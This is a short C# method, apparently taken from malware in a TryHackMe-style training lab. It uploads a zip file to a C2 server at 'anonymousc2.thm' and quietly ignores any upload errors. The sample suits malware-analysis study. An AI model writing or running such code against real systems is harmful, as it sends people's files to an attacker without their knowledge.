 private static void UploadFileToServer(string zipFilePath)
{
string address = "http://anonymousc2.thm/upload";
using WebClient webClient = new WebClient();
try
{
webClient.UploadFile(address, zipFilePath);
Log("File uploaded successfully.");
}
catch (WebException)
{
}
}